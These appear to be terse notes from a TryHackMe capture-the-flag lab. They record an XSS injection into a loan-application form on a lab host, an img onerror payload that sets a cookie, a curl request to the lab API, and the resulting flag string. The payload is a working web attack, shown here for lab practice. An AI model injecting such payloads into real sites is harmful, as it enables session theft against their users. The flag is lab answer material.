 XSS: THM{0c8cb256-0c8a-4b59-ac87-1bbb609bef4f}

http://10.200.150.100/loans
http://10.200.150.100/loans/create

Loan Details

Loan Amount

0

Purpose of Loan

Briefly describe the purpose of your loan

Continue

<img src=x onerror=(document.cookie='XSS=XSS')>
curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "attacker", "password" : "attacker" }' http://10.200.150.100:8080/api/v1.0/xss
{"flag":"THM{0c8cb256-0c8a-4b59-ac87-1bbb609bef4f}","message":"XSS Success"}
THM{0c8cb256-0c8a-4b59-ac87-1bbb609bef4f}

Info disclosure